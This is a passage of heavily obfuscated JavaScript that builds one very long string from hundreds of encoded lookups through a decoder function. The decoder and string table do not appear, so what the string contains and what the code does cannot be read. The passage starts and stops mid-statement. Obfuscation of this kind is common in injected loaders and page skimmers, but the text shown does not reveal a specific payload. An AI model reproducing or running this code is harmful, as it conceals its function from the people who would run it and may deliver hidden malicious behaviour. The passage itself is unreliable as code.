z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x386,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0